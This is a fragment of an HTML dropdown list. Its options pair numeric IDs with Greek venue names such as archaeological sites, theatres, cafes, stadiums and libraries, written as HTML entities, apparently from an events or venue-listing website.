	<option value="60880">&Alpha;&rho;&chi;&alpha;ί&omicron; &Theta;έ&alpha;&tau;&rho;&omicron; &Phi;&iota;&lambda;ί&pi;&pi;&omega;&nu;</option>
	<option value="60966">&Alpha;&rho;&chi;&alpha;ί&omicron; &Rho;&omega;&mu;&alpha;ϊ&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Pi;ά&tau;&rho;&alpha;&sigmaf;</option>
	<option value="63269">&Alpha;&rho;&chi;&alpha;ί&omicron; &Sigma;&tau;ά&delta;&iota;&omicron; &Rho;ό&delta;&omicron;&upsilon;</option>
	<option value="63505">&Alpha;&rho;&chi;&alpha;ί&omicron; &Omega;&delta;&epsilon;ί&omicron; &Nu;&iota;&kappa;ό&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60956">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό M&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Mu;&alpha;&nu;ώ&lambda;&eta; &Alpha;&nu;&delta;&rho;ό&nu;&iota;&kappa;&omicron;&upsilon;</option>
	<option value="64171">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62937">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Alpha;&mu;&phi;ί&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="60564">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Chi;ώ&rho;&omicron; &tau;&omicron;&upsilon; &Mu;&upsilon;&sigma;&tau;&rho;ά</option>
	<option value="61619">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Epsilon;&mu;&pi;&omicron;&rho;&epsilon;&iota;&omicron;ύ</option>
	<option value="64263">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Zeta;ώ&nu;&eta;&sigmaf;</option>
	<option value="61645">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Eta;&rho;&alpha;ί&omicron;&upsilon;</option>
	<option value="61612">&Alpha;&rho;&chi;&alpha;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Tau;&upsilon;&lambda;ί&sigma;&omicron;&upsilon;</option>
	<option value="63386">&Alpha;&rho;&chi;&epsilon;&lambda;ά&omicron;&upsilon; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60570">&Alpha;&rho;&chi;&iota;&tau;&epsilon;&kappa;&tau;&omicron;&nu;&iota;&kappa;ή Live Stage</option>
	<option value="60957">&Alpha;&rho;&chi;&omicron;&nu;&tau;&iota;&kappa;ό &Gamma;&epsilon;&omega;&rho;&gamma;&iota;ά&delta;&eta;</option>
	<option value="63486">&Alpha;&rho;&chi;&omicron;&nu;&tau;&iota;&kappa;ό &tau;&omega;&nu; &Mu;&pi;&epsilon;&nu;&iota;&zeta;έ&lambda;&omega;&nu;</option>
	<option value="61642">&Alpha;&sigma;&tau;έ&rho;&iota;&alpha; &Gamma;&lambda;&upsilon;&phi;ά&delta;&alpha;&sigmaf;</option>
	<option value="60924">&Alpha;&sigma;&tau;έ&rho;&iota;&alpha; &Epsilon;&rho;&mu;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63832">&Alpha;&sigma;&tau;&epsilon;&rho;ί&sigma;&kappa;&omicron;&sigmaf;</option>
	<option value="63944">&Alpha;&sigma;&tau;&epsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="61989">&Alpha;&sigma;&tau;&epsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&epsilon;ί&omicron; &Alpha;&rho;&iota;&sigma;&tau;&omicron;&tau;έ&lambda;&epsilon;&iota;&omicron;&upsilon; &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron;&upsilon;</option>
	<option value="61524">&Alpha;&sigma;&tau;&iota;&kappa;ό&nu;</option>
	<option value="61506">Ά&sigma;&tau;&rho;&alpha; Live</option>
	<option value="61639">&Alpha;&sigma;&tau;&rho;&alpha;ί&omicron;&sigmaf;</option>
	<option value="64121">Ά&sigma;&tau;&rho;&omicron; Live</option>
	<option value="63347">&Alpha;&sigma;&tau;&rho;&omicron;&phi;&epsilon;&gamma;&gamma;&iota;ά</option>
	<option value="62987">Ά&sigma;&upsilon;&lambda;&omicron; &Alpha;&nu;&iota;ά&tau;&omega;&nu;</option>
	<option value="64260">&Alpha;&upsilon;&lambda;ά&kappa;&iota; - &Pi;ό&rho;&tau;&omicron; &Rho;ά&phi;&tau;&eta;</option>
	<option value="62967">&Alpha;ύ&lambda;&epsilon;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Delta;&iota;&omicron;&iota;&kappa;&eta;&tau;&eta;&rho;ί&omicron;&upsilon; &Pi;.&Epsilon;. &Sigma;&epsilon;&rho;&rho;ώ&nu; (&Pi;&rho;ώ&eta;&nu; &Nu;&omicron;&mu;&alpha;</option>
	<option value="63289">&Alpha;ύ&lambda;&epsilon;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Xi;&epsilon;&nu;ί&alpha;</option>
	<option value="61006">&Alpha;&upsilon;&lambda;ή (&pi;&rho;ώ&eta;&nu; &Phi;&omicron;&xi;)</option>
	<option value="63281">&Alpha;&upsilon;&lambda;ή All Day Bar Gastroteq</option>
	<option value="62070">&Alpha;&upsilon;&lambda;ή &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;&upsilon; &Mu;&pi;&omicron;&upsilon;&mu;&pi;&omicron;&upsilon;&lambda;ί&nu;&alpha;&sigmaf;</option>
	<option value="63587">&Alpha;&upsilon;&lambda;ή &Rho;&alpha;&kappa;&omicron;&mu;&epsilon;&lambda;ά&delta;&iota;&kappa;&omicron;</option>
	<option value="63985">&Alpha;&upsilon;&lambda;ή &tau;&omicron;&upsilon; &Epsilon;&rho;&gamma;&alpha;&tau;&iota;&kappa;&omicron;ύ &Kappa;έ&nu;&tau;&rho;&omicron;&upsilon; &Kappa;&upsilon;&kappa;&lambda;ά&delta;&omega;&nu;</option>
	<option value="63557">&Alpha;ύ&lambda;&iota;&omicron;&nu; Cafe Bar</option>
	<option value="62803">&Alpha;ύ&lambda;&iota;&omicron;&sigmaf; &Chi;ώ&rho;&omicron;&sigmaf; &Gamma;&epsilon;&nu;&iota;&kappa;&omicron;ύ &Lambda;&upsilon;&kappa;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62999">&Alpha;&upsilon;&tau;&omicron;&kappa;ί&nu;&eta;&sigma;&eta;</option>
	<option value="61507">&Alpha;&upsilon;&tau;&omicron;&kappa;&iota;&nu;&eta;&tau;&omicron;&delta;&rho;ό&mu;&iota;&omicron; &Sigma;&epsilon;&rho;&rho;ώ&nu;</option>
	<option value="63296">Ά&phi;&upsilon;&tau;&omicron;&sigmaf; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="60577">&Alpha;&psi;έ&nu;&tau;&iota; Cafe</option>
	<option value="62324">&Beta;oubou's Cocktail Bar </option>
	<option value="64163">&Beta;&Alpha;&Beta;&Epsilon;&Lambda;</option>
	<option value="62471">&Beta;&alpha;&zeta;ά&kappa;&iota; Mini Bar</option>
	<option value="63298">&Beta;&alpha;&lambda;&kappa;&alpha;&nu;&iota;&kappa;ή &Pi;&lambda;&alpha;&tau;&epsilon;ί&alpha;</option>
	<option value="64017">&Beta;&alpha;&mu;&beta;&alpha;&kappa;&omicron;ύ &Lambda;&alpha;&kappa;&omega;&nu;ί&alpha;&sigmaf;</option>
	<option value="60755">&Beta;ά&mu;&mu;&alpha; &Nu;&upsilon;&kappa;&tau;ό&sigmaf;</option>
	<option value="62785">&Beta;ά&mu;&omicron;&sigmaf; &Chi;&alpha;&nu;ί&omega;&nu;</option>
	<option value="60960">&Beta;&alpha;&rho;&beta;ά&rho;&alpha; &Chi;&alpha;&lambda;&kappa;&iota;&delta;&iota;&kappa;ή&sigmaf;</option>
	<option value="60632">&Beta;ά&rho;&delta;&iota;&alpha;</option>
	<option value="63820">&Beta;&alpha;&sigma;&iota;&lambda;έ&omega;&sigmaf; &Gamma;&epsilon;&omega;&rho;&gamma;ί&omicron;&upsilon; &amp; &Gamma;&rho;&eta;&gamma;&omicron;&rho;ί&omicron;&upsilon; &Lambda;&alpha;&mu;&pi;&rho;ά&kappa;&eta;, &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά&sigmaf;</option>
	<option value="62544">&Beta;&alpha;&sigma;&iota;&lambda;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; (&Kappa;.&Theta;.&Beta;.&Epsilon;.)</option>
	<option value="63712">&Beta;&alpha;&sigma;&iota;&lambda;&iota;&kappa;ό &Chi;&alpha;&lambda;&kappa;ί&delta;&alpha;&sigmaf;</option>
	<option value="62652">&Beta;&alpha;&phi;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Pi;&nu;&epsilon;&upsilon;&mu;&alpha;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="60876">&Beta;&epsilon;ά&kappa;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="63208">&Beta;&epsilon;&lambda;&beta;&epsilon;&nu;&tau;ό&sigmaf; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="62541">&Beta;&epsilon;&lambda;&lambda;ί&delta;&epsilon;&iota;&omicron; Concert Hall (Helexpo)</option>
	<option value="61973">&Beta;έ&rho;&omicron;&iota;&alpha;</option>
	<option value="62185">&Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; John S. Bailey - The American College O</option>
	<option value="62335">&Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; John S. Bailey &tau;&omicron;&upsilon; Deree - The American</option>
	<option value="62259">&Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; Stage</option>
	<option value="63701">&Beta;&iota;&beta;&lambda;&iota;&omicron;&pi;&omega;&lambda;&epsilon;ί&omicron; &Alpha;&kappa;&tau;ί&delta;&alpha;</option>
	<option value="63940">&Beta;ί&lambda;&alpha; &Zeta;&omega;&gamma;&rho;ά&phi;&omicron;&upsilon;</option>
	<option value="63406">&Beta;&iota;&nu;ύ&lambda;&iota;&omicron; Cafe-Bar</option>
	<option value="61929">&Beta;&iota;&omicron;&lambda;&omicron;&gamma;&iota;&kappa;ό &Alpha;&gamma;&rho;ό&kappa;&tau;&eta;&mu;&alpha; &Epsilon;&upsilon;&mu;έ&lambda;&epsilon;&iota;&alpha;</option>
	<option value="63972">&Beta;&iota;&omicron;&mu;&eta;&chi;&alpha;&nu;&iota;&kappa;ό &Pi;ά&rho;&kappa;&omicron; &Pi;&Lambda;.&Upsilon;&Phi;.&Alpha;.</option>
	<option value="61226">&Beta;&iota;&omicron;&tau;&epsilon;&chi;&nu;ί&alpha;</option>
	<option value="60944">&Beta;&lambda;ά&sigma;&tau;&eta;</option>
	<option value="61017">&Beta;&omicron;&lambda;&iota;&sigma;&sigma;ό&sigmaf;</option>
	<option value="61974">&Beta;ό&lambda;&omicron;&sigmaf;</option>
	<option value="63547">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf;</option>
	<option value="61456">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; Live Stage</option>
	<option value="63006">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; Plus</option>
	<option value="60950">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf;</option>
	<option value="62065">&Beta;&omicron;&tau;&alpha;&nu;&iota;&kappa;ό&sigmaf; &Kappa;ή&pi;&omicron;&sigmaf; - &Lambda;.&Pi;&lambda;&alpha;&sigma;&tau;ή&rho;&alpha;</option>
	<option value="61549">&Beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&iota;&kappa;ό &Nu;&alpha;&upsilon;&pi;&lambda;ί&omicron;&upsilon;</option>
	<option value="62433">&Beta;&rho;&iota;&zeta;&omicron;&tau;ό&pi;&iota; &Pi;&omicron;&tau;&iota;&sigma;&tau;&iota;&kappa;ώ&nu; &Iota;&omega;&alpha;&nu;&nu;ί&nu;&omega;&nu;</option>
	<option value="60833">&Beta;&rho;&upsilon;&sigma;ά&kappa;&iota;</option>
	<option value="62941">&Beta;&rho;ύ&sigma;&eta; &Delta;&alpha;&nu;&alpha;&kappa;&omicron;ύ </option>
	<option value="64186">&Beta;&rho;ύ&sigma;&eta; &Tau;&upsilon;&rho;&nu;ά&beta;&omicron;&upsilon;</option>
	<option value="62490">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ά &Chi;&alpha;&mu;ά&mu; &Alpha;&gamma;&kappa;ί&sigma;&tau;&rho;&omicron;&upsilon;</option>
	<option value="63733">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ή &Epsilon;&pi;&iota;&sigma;&kappa;&omicron;&pi;ή &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Pi;ύ&delta;&nu;&alpha;&sigmaf;  </option>
	<option value="62376">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ό &kappa;&alpha;&iota; &Chi;&rho;&iota;&sigma;&tau;&iota;&alpha;&nu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron;</option>
	<option value="63743">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ό &Kappa;ά&sigma;&tau;&rho;&omicron;</option>
	<option value="62509">&Beta;&upsilon;&zeta;&alpha;&nu;&tau;&iota;&nu;ό&sigmaf; &Pi;ύ&rho;&gamma;&omicron;&sigmaf; &Nu;. &Phi;ώ&kappa;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="60925">&Beta;&upsilon;&rho;&sigma;&omicron;&delta;&epsilon;&psi;&epsilon;ί&omicron;</option>
	<option value="62671">&Beta;&upsilon;&rho;&sigma;&omicron;&delta;&epsilon;&psi;&epsilon;ί&omicron; (&pi;&rho;ώ&eta;&nu; Palazzo)</option>
	<option value="63589">&Beta;&upsilon;&rho;&sigma;&omicron;&delta;&epsilon;&psi;&epsilon;ί&omicron; (&Chi;&alpha;&nu;&iota;ά)</option>
	<option value="63143">&Gamma;&alpha;&lambda;ά&zeta;&iota;&omicron;</option>
	<option value="63650">&Gamma;&alpha;&lambda;&alpha;&tau;&iota;&kappa;ό &Chi;&omega;&rho;&iota;ό</option>
	<option value="61529">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="61586">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή &Chi;&alpha;&lambda;έ&pi;&alpha; </option>
	<option value="60529">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ό &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Alpha;&theta;&eta;&nu;ώ&nu; / Auditorium </option>
	<option value="63937">&Gamma;&alpha;&lambda;&lambda;&iota;&kappa;ό &Iota;&nu;&sigma;&tau;&iota;&tau;&omicron;ύ&tau;&omicron; &Epsilon;&lambda;&lambda;ά&delta;&omicron;&sigmaf; / Cafe</option>
	<option value="62211">&Gamma;ά&tau;&alpha; &Mu;&pi;&alpha;&rho;</option>
	<option value="64135">&Gamma;&epsilon;&nu;&iota;&kappa;ό &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Kappa;&rho;&alpha;&nu;&iota;&delta;ί&omicron;&upsilon;</option>
	<option value="62917">&Gamma;&epsilon;&nu;&nu;ά&delta;&epsilon;&iota;&omicron;&sigmaf; &Beta;&iota;&beta;&lambda;&iota;&omicron;&theta;ή&kappa;&eta; (&Alpha;&mu;&epsilon;&rho;&iota;&kappa;ά&nu;&iota;&kappa;&eta; &Sigma;&chi;&omicron;&lambda;ή &Kappa;&lambda;&alpha;&sigma;&iota;&kappa;ώ&nu; </option>
	<option value="62691">&Gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &quot;&Tau;&omicron;&upsilon; &Chi;&rho;&iota;&sigma;&tau;&omicron;ύ&quot;</option>
	<option value="63616">&Gamma;&epsilon;&rho;&mu;&alpha;&nu;&iota;&kappa;ή &Epsilon;&kappa;&kappa;&lambda;&eta;&sigma;ί&alpha; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62215">&Gamma;&epsilon;ύ&sigma;&epsilon;&iota;&sigmaf; &Mu;&epsilon; &Omicron;&nu;&omicron;&mu;&alpha;&sigma;ί&alpha; &Pi;&rho;&omicron;&epsilon;&lambda;&epsilon;ύ&sigma;&epsilon;&omega;&sigmaf;</option>
	<option value="61075">&Gamma;&epsilon;&phi;ύ&rho;&iota; &Zeta;&iota;ά&kappa;&alpha;&sigmaf;</option>
	<option value="63250">&Gamma;&epsilon;&phi;ύ&rho;&iota; &Pi;&lambda;ά&kappa;&alpha;&sigmaf;</option>
	<option value="60842">&Gamma;&epsilon;&omega;&pi;&omicron;&nu;&iota;&kappa;ή &Sigma;&chi;&omicron;&lambda;ή</option>
	<option value="60923">&Gamma;&epsilon;&omega;&pi;&omicron;&nu;&iota;&kappa;ό &Pi;&alpha;&nu;&epsilon;&pi;&iota;&sigma;&tau;ή&mu;&iota;&omicron;</option>
	<option value="61337">&Gamma;ή&pi;&epsilon;&delta;&omicron; Baseball &Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="60809">&Gamma;ή&pi;&epsilon;&delta;&omicron; Tae Kwon Do (&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;)</option>
	<option value="63767">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;.&Epsilon;.&Nu;. &Kappa;&rho;ή&nu;&eta;&sigmaf;</option>
	<option value="63979">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&lambda;&mu;&upsilon;&rho;&omicron;ύ</option>
	<option value="63965">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&mu;&mu;&omicron;&upsilon;&delta;ά&rho;&alpha;&sigmaf;</option>
	<option value="60554">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&mu;&upsilon;&gamma;&delta;&alpha;&lambda;&epsilon;ό&nu;&alpha;</option>
	<option value="61616">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&nu;&tau;&alpha;&gamma;ό&rho;&alpha; </option>
	<option value="63954">&Gamma;ή&pi;&epsilon;&delta;&omicron; Ά&nu;&omega; &Mu;&epsilon;&rho;ά&sigmaf;</option>
	<option value="63732">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Alpha;&rho;&gamma;&omicron;&sigma;&tau;&omicron;&lambda;ί&omicron;&upsilon;</option>
	<option value="62068">&Gamma;ή&pi;&epsilon;&delta;&omicron; Ά&rho;&eta; &Alpha;&rho;&chi;&alpha;&gamma;&gamma;έ&lambda;&omicron;&upsilon;</option>
	<option value="63978">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Gamma;ά&lambda;&lambda;&omicron;&upsilon;</option>
	<option value="64238">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Kappa;&alpha;&mu;ά&rho;&alpha;&sigmaf; - &Rho;&iota;&zeta;&omicron;ύ&pi;&omicron;&lambda;&eta;</option>
	<option value="63295">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Gamma;&lambda;ώ&sigma;&sigma;&alpha;&sigmaf;</option>
	<option value="63492">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;&omicron;ύ &Sigma;&chi;&omicron;&lambda;&epsilon;ί&omicron;&upsilon; &Sigma;&gamma;&omicron;&upsilon;&rho;&omicron;&kappa;&epsilon;&phi;&alpha;&lambda;ί&omicron;&upsilon;</option>
	<option value="62786">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Epsilon;&omicron;&rho;&delta;&alpha;ί&alpha;&sigmaf;</option>
	<option value="60882">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Kappa;&omicron;&zeta;ά&nu;&eta;&sigmaf;</option>
	<option value="63840">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Lambda;&epsilon;&omega;&phi;ό&rho;&omicron;&upsilon; &Alpha;&lambda;&epsilon;&xi;ά&nu;&delta;&rho;&alpha;&sigmaf; &laquo;&Alpha;&pi;ό&sigma;&tau;&omicron;&lambda;&omicron;&sigmaf; &Nu;&iota;&kappa;&omicron;&lambda;&alpha;ΐ&delta;&eta;&sigmaf;&raquo;</option>
	<option value="63970">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;&omicron;ύ</option>
	<option value="63866">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;έ&lambda;&alpha;&mu;&pi;&epsilon;&sigmaf; &Rho;&epsilon;&theta;ύ&mu;&nu;&omicron;&upsilon;</option>
	<option value="61081">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Mu;&epsilon;&sigma;&sigma;&eta;&nu;&iota;&alpha;&kappa;&omicron;ύ</option>
	<option value="64148">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Nu;&upsilon;&mu;&phi;ώ&nu;</option>
	<option value="61118">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Omicron;.&Phi;.&Eta;. &quot;&Theta;&epsilon;ό&delta;&omega;&rho;&omicron;&sigmaf; &Beta;&alpha;&rho;&delta;&iota;&nu;&omicron;&gamma;&iota;ά&nu;&nu;&eta;&sigmaf;&quot; 71303</option>
	<option value="60898">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Omicron;&Phi;&Eta;</option>
	<option value="64127">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&nu;&alpha;&chi;&alpha;ϊ&kappa;ή&sigmaf; &quot;&Kappa;ώ&sigma;&tau;&alpha;&sigmaf; &Delta;&alpha;&beta;&omicron;&upsilon;&rho;&lambda;ή&sigmaf;&quot;</option>
	<option value="61985">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&nu;&tau;&epsilon;&lambda;ή&sigmaf; &Mu;&alpha;&gamma;&omicron;ύ&lambda;&alpha;&sigmaf;</option>
	<option value="61663">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&alpha;&tau;&rho;ί&delta;&alpha;&sigmaf; &Beta;έ&rho;&omicron;&iota;&alpha;&sigmaf;</option>
	<option value="62436">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&iota;&sigma;&kappa;&omicron;&kappa;&epsilon;&phi;ά&lambda;&omicron;&upsilon;</option>
	<option value="61570">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&lambda;&alpha;&tau;ύ&kappa;&alpha;&mu;&pi;&omicron;&upsilon;</option>
	<option value="63865">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;ί&rho;&omicron;&upsilon; &Epsilon;&rho;&mu;&iota;ό&nu;&eta;&sigmaf;</option>
	<option value="62826">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Rho;&alpha;&phi;ή&nu;&alpha;&sigmaf;</option>
	<option value="64134">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Rho;&iota;&zeta;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf; '&Gamma;&epsilon;ώ&rho;&gamma;&iota;&omicron;&sigmaf; &Kappa;&alpha;&mu;ά&rho;&alpha;&sigmaf;'</option>
	<option value="62548">&Gamma;ή&pi;&epsilon;&delta;&omicron; &Sigma;&omicron;&upsilon;&rho;&omega;&tau;ή&sigmaf;</option>
	<option value="61005">&Gamma;&iota;&alpha;&lambda;&iota;&sigma;&kappa;ά&rho;&iota;</option>
	<option value="64097">&Gamma;&iota;&alpha;&pi;ί</option>
	<option value="64016">&Gamma;&iota;&alpha;&pi;ί by Mojo</option>
	<option value="63106">&Gamma;&iota;ά&phi;&kappa;&alpha;</option>
	<option value="60543">&Gamma;&kappa;&alpha;&zeta;ά&kappa;&iota;</option>
	<option value="62998">&Gamma;&kappa;ά&zeta;&iota; Cafe Bar</option>
	<option value="62257">&Gamma;&kappa;ά&zeta;&iota; Live</option>
	<option value="62577">&Gamma;&kappa;&alpha;&lambda;&epsilon;&rho;ί Live</option>
	<option value="61306">&Gamma;&kappa;&alpha;&lambda;&epsilon;&rho;ί Ά&lambda;&omicron;&gamma;&omicron;</option>
	<option value="62287">&Gamma;&kappa;&rho;&iota; &Kappa;&alpha;&phi;έ</option>
	<option value="63667">&Gamma;&lambda;&upsilon;&kappa;ό &Kappa;&alpha;&phi;έ</option>
	<option value="60565">&Gamma;&omicron;-&Gamma;&omicron; Tasty Bar</option>
	<option value="63392">&Gamma;&omicron;&rho;ί&lambda;&alpha;&sigmaf;</option>
	<option value="62952">&Gamma;&omicron;ύ&rho;&nu;&epsilon;&sigmaf; &Eta;&rho;&alpha;&kappa;&lambda;&epsilon;ί&omicron;&upsilon;</option>
	<option value="61207">&Gamma;&omicron;ύ&sigma;&tau;&omicron; &Mu;&omicron;&upsilon; &Kappa;&alpha;&pi;έ&lambda;&omicron;</option>
	<option value="62237">&Gamma;&rho;&alpha;&mu;&mu;&alpha;&tau;ό&sigma;&eta;&mu;&omicron; Cafe</option>
	<option value="63129">&Gamma;&rho;&alpha;&mu;&mu;έ&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="61255">&Gamma;&rho;&alpha;&nu;ά&zeta;&iota; Bar</option>
	<option value="63523">&Gamma;&rho;&alpha;&sigma;ί&delta;&iota;&alpha; &Alpha;&gamma;. &Beta;&alpha;&rho;&beta;ά&rho;&alpha;&sigmaf;</option>
	<option value="60936">&Gamma;&rho;&upsilon;&pi;ά&rho;&epsilon;&iota;&omicron; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron;</option>
	<option value="61257">&Gamma;&upsilon;ά&lambda;&iota;&nu;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60775">&Gamma;&upsilon;ά&lambda;&iota;&nu;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; - Up Stage</option>
	<option value="62500">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Beta;ά&mu;&omicron;&upsilon;</option>
	<option value="62038">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Gamma;&alpha;&lambda;&alpha;&tau;ά</option>
	<option value="63521">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Lambda;&epsilon;&omega;&nu;&iota;&delta;ί&omicron;&upsilon;</option>
	<option value="61578">&Gamma;&upsilon;&mu;&nu;ά&sigma;&iota;&omicron; &Mu;ύ&rho;&iota;&nu;&alpha;&sigmaf;</option>
	<option value="64132">&Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;&eta;&rho;ί&omicron;&upsilon; 5</option>
	<option value="63845">&Delta;.&Epsilon;.&Theta;. Helexpo</option>
	<option value="60782">&Delta;&alpha;&sigma;ά&kappa;&iota; &Kappa;ό&delta;&rho;&alpha; </option>
	<option value="62452">&Delta;&alpha;&sigma;ά&kappa;&iota; &Kappa;&omicron;&upsilon;&tau;&sigma;&omicron;&upsilon;&rho;ά</option>
	<option value="61045">&Delta;&alpha;&phi;&nu;ώ&nu;&alpha;&sigmaf; &Xi;ά&nu;&theta;&eta;&sigmaf;</option>
	<option value="61420">&Delta;έ&nu;&delta;&rho;&omicron;</option>
	<option value="62769">&Delta;&epsilon;&nu;&tau;&rho;ό&sigma;&pi;&iota;&tau;&omicron; </option>
	<option value="60969">&Delta;&epsilon;&sigma;&kappa;ά&tau;&eta; &Pi;ά&rho;&kappa;&omicron; &Sigma;&phi;&alpha;&gamma;&epsilon;ί&omega;&nu;</option>
	<option value="63461">&Delta;ή&lambda;&omicron;&sigmaf;</option>
	<option value="62389">&Delta;&eta;&mu;&alpha;&rho;&chi;&epsilon;ί&omicron; &Alpha;&chi;&alpha;&rho;&nu;ώ&nu;</option>
